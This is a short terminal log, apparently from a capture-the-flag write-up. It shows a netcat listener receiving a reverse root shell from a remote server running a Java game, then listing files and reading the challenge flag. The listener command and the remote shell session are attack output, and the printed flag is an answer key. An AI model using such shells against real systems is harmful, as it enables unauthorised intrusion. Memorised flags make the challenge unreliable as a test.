 ⚡ root@VM-4-12-debian ~ nc -lvvp 2333
listening on [any] 2333 ...
39.106.20.178: inverse host lookup failed: Unknown host
connect to [10.0.4.12] from (UNKNOWN) [39.106.20.178] 23700
root@engine-1:/opt/app# ls
ls
happygame.jar
root@engine-1:/opt/app# ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
root@engine-1:/opt/app# cat /flag
cat /flag
flag{2455863f-4907-4374-83cb-d2c4218e021c}root@engine-1:/opt/app# ^C sent 18, rcvd 392